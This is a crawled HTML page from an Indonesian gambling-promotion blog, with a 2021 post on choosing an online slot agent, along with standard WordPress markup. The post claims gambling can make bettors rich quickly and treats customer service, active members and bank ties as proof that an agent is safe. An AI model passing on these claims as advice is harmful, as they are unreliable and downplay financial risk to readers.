

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/
body_size: 14620
content:
<!DOCTYPE html>
<html lang="id">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panduan Mencari Agen Slot Online Terbaik Di Indonesia</title>
	<meta name="description" content="Panduan Mencari Agen Slot Online Terbaik Di Indonesia yaitu dengan melihat jejak rekam dan rekomen dari para member aktif yang bergabung." />
	<link rel="canonical" href="https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Mencari Agen Slot Online Terbaik Di Indonesia" />
	<meta property="og:description" content="Panduan Mencari Agen Slot Online Terbaik Di Indonesia yaitu dengan melihat jejak rekam dan rekomen dari para member aktif yang bergabung." />
	<meta property="og:url" content="https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/" />
	<meta property="og:site_name" content="Panduan Judi Togel Terpercaya" />
	<meta property="article:published_time" content="2021-06-02T17:50:02+00:00" />
	<meta property="og:image" content="https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jason Torres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Jason Torres" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#article","isPartOf":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/"},"author":{"name":"Jason Torres","@id":"https://ginascafe.com/#/schema/person/2c207506faf5f2a77c59afdd44a3c043"},"headline":"Panduan Mencari Agen Slot Online Terbaik Di Indonesia","datePublished":"2021-06-02T17:50:02+00:00","mainEntityOfPage":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/"},"wordCount":622,"image":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#primaryimage"},"thumbnailUrl":"https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg","keywords":["cara menentukan situs slot","memilih situs slot online","mencari agen slot terbaik","mencari situs slot terpercaya","panduan mencari agen terbaik"],"articleSection":["Update Bandar Slots"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/","url":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/","name":"Panduan Mencari Agen Slot Online Terbaik Di Indonesia","isPartOf":{"@id":"https://ginascafe.com/#website"},"primaryImageOfPage":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#primaryimage"},"image":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#primaryimage"},"thumbnailUrl":"https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg","datePublished":"2021-06-02T17:50:02+00:00","author":{"@id":"https://ginascafe.com/#/schema/person/2c207506faf5f2a77c59afdd44a3c043"},"description":"Panduan Mencari Agen Slot Online Terbaik Di Indonesia yaitu dengan melihat jejak rekam dan rekomen dari para member aktif yang bergabung.","breadcrumb":{"@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#primaryimage","url":"https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg","contentUrl":"https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg","width":600,"height":350,"caption":"Panduan Mencari Agen Slot Online Terbaik Di Indonesia"},{"@type":"BreadcrumbList","@id":"https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://ginascafe.com/"},{"@type":"ListItem","position":2,"name":"Panduan Mencari Agen Slot Online Terbaik Di Indonesia"}]},{"@type":"WebSite","@id":"https://ginascafe.com/#website","url":"https://ginascafe.com/","name":"Panduan Judi Togel Terpercaya","description":"Situs Totoan Gelap Terlengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ginascafe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://ginascafe.com/#/schema/person/2c207506faf5f2a77c59afdd44a3c043","name":"Jason Torres","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://ginascafe.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bd2872bc5ba2e4fa8fa12dbdbd1824e7eac32e31e9f832201bdd5c601826f49?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bd2872bc5ba2e4fa8fa12dbdbd1824e7eac32e31e9f832201bdd5c601826f49?s=96&d=mm&r=g","caption":"Jason Torres"},"sameAs":["https://ginascafe.com"],"url":"https://ginascafe.com/author/jasontorres/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Panduan Judi Togel Terpercaya &raquo; Feed" href="https://ginascafe.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ginascafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fginascafe.com%2Fpanduan-mencari-agen-slot-online-terbaik-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ginascafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fginascafe.com%2Fpanduan-mencari-agen-slot-online-terbaik-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ginascafe.com/wp-content/themes/hestia/style.min.css?ver=3.1.9' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ginascafe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ginascafe.com/wp-json/wp/v2/posts/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ginascafe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ginascafe.com/?p=46' />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-180x180.png" />
<meta name="msapplication-TileImage" content="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-270x270.png" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ginascafe.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--white: #ffffff;--wp--preset--color--black: #000000;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46 single-format-standard wp-theme-hestia blog-post header-layout-default">
		<div class="wrapper post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-update-bandar-slots tag-cara-menentukan-situs-slot tag-memilih-situs-slot-online tag-mencari-agen-slot-terbaik tag-mencari-situs-slot-terpercaya tag-panduan-mencari-agen-terbaik default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ginascafe.com/"
						title="Panduan Judi Togel Terpercaya">
					<p>Panduan Judi Togel Terpercaya</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigasi</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a title="Homepage" href="/">Homepage</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a title="Update Bandar Bola" href="https://ginascafe.com/category/update-bandar-bola/">Update Bandar Bola</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a title="Update Bandar Casino" href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a title="Update Bandar Poker" href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a title="Update Bandar Slots" href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Update Bandar Togel" href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Panduan Mencari Agen Slot Online Terbaik Di Indonesia</h1><h4 class="author">Dipublikasikan oleh <a href="https://ginascafe.com/author/jasontorres/" class="vcard author"><strong class="fn">Jason Torres</strong></a> pada <time class="entry-date published" datetime="2021-06-02T17:50:02+00:00" content="2021-06-02">Juni 2, 2021</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://ginascafe.com/wp-content/uploads/2021/06/Panduan-Mencari-Agen-Slot-Online-Terbaik-Di-Indonesia0.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-46" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p style="text-align: justify;">Panduan Mencari Agen Slot Online Terbaik Di Indonesia – Kami paham kalo ada bayak sekali orang yang begitu menyukai permainan judi. Karena itu bisa menjadi cara lain yang membuat banyak sobat bettor menjadi kaya dengan sedikit berbeda dan juga lumayan cepat.</p>
<p style="text-align: justify;">Ada banyak juga nih jenis judi yang ada, nah salah satunya yang begitu banyak menjadi pilihan sama banyak sobat bettor di dunia adalah permainan slot loh. kenapa begitu, pastinya karena aturan main di sini begitu mudah dan bisa diikuti oleh banyak sekali sobat bettor di mana saja denga tanpa susah payah deh.</p>
<p style="text-align: justify;">Keadaan itu akan makin menguntungkan kalo sobat bettor ini mainkan togel dengan cara online loh. semuanya akan terasa lebih menyenangkan karena lebih mudah dan praktis buat dimainkan tuh. Memotong waktu permaianan dan memangkas pengeluaran sobat bettor juga jadinya.</p>
<h2 style="text-align: center;">Panduan Mencari Agen Slot Online Terbaik Di Indonesia</h2>
<p style="text-align: justify;">Untuk sebelum main permainan ini sobat bettor pasti perlu banget dong menemukan agen permainan slot yang aman dulu. Karena kalo ini nantinya gak bisa dilakukan malah sobat bettor gak akan bisa untung karena ada uga nih agen slot yang gak aman. Makanya kami akan kasih tau deh, bagaimana panduan mencari agen slot yang online dan aman buat dimainkan siapa aja dan kapan aja. Jangan lupa buat diingat terus ya.</p>
<ul>
<li style="text-align: justify;"><strong>Agen Slot Online Pasti Punya Customer Service Siaga 24 Jam</strong></li>
</ul>
<p style="text-align: justify;">jika itu memanglah agen yang aman, sudah pasti dia akan menyediakan customer service yang siaga selama 24 jam penuh nih di sini. Itu kan membantu sobat bettor dengan amat sangat loh.</p>
<p style="text-align: justify;">kalo misalnya nanti sobat bettor ini menemukan masalah atau kendala yang menghalangi permainan sobat bettor bisa kan tanyakan soal masalah ini sama mereka.</p>
<ul>
<li style="text-align: justify;"><strong>Setiap Hari Ada Member Aktif Yang Main Terus</strong></li>
</ul>
<p style="text-align: justify;">Kemudian ciri lain yang bisa dimiliki sama agen aman ini adalah karena sudah adanya member aktif yang main terus setiap harinya di sini nih. Soalnya member agen slot online ini sudah nyaman dan mau terus main di agen ini karena menyediakan fitur bagus dan membuat mereka betah. Besarnya hadiah dan keuntungan lainnya tentu juga bisa diraih kalo sudah ada banyak member yang percaya seperti ini kan.</p>
<ul>
<li style="text-align: justify;">
<h4>Ada Kerja Sama Yang Terjalin Sama Banyak Bank Aman</h4>
</li>
</ul>
<p style="text-align: justify;">Jangan lupa juga nih, sobat bettor sudah tentu main aman di agen ini Ketika meeka sudah menjalin kerja sama dengan banyak bank tuh. Gak mungkin kan bank ini mau kerja sama dengan agen yang gak aman.</p>
<p style="text-align: justify;">Kerja sama dengan banyak bank ini bisa membuat sobat bettor untung. Karena Ketika sobat bettor nantinya bisa menaruh deposit dengan gak pusing-pusing lagi deh pokoknya. Karena banyak pilihan dari kerja sama oleh begitu banyak bank ini.</p>
<p style="text-align: justify;">Sudah ada banyak agen juga nih yang bahkan membuat sobat bettor. Kalo jadi member di sini gak sudah memiliki rekening juga bisa main. Misalnya dengan ovo atau gopay aja tuh. Begitu praktis banget kan?</p>
<p style="text-align: justify;">Wuih kan, ciri untuk sobat bettor kenali demi mencari agen yang aman. Sudah bisa sangat mudah dikenali tanpa susah payah dan ribet. Kami jamin begitu suah membaca seksama artikel kami sudah bisa mendapatkan agen yang sangat aman.</p>
<p style="text-align: justify;">Jadi intinya jangan deh sobat bettor ini memilih agen slot online dengan gegabah dan buru-buru. Karena nanti malah bisa keliru dan gak bisa nemu agen aman. Atau yang paling parah malah main di agen yang gak aman karena merasa tertipu.</p>
